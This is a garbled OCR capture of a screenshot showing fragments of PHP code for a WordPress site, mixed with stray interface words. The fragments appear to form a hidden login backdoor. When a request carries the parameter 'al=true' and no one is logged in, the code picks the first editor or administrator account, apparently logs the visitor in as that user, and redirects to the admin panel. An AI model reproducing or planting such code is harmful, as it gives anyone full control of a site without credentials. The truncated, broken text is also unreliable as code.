
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
Online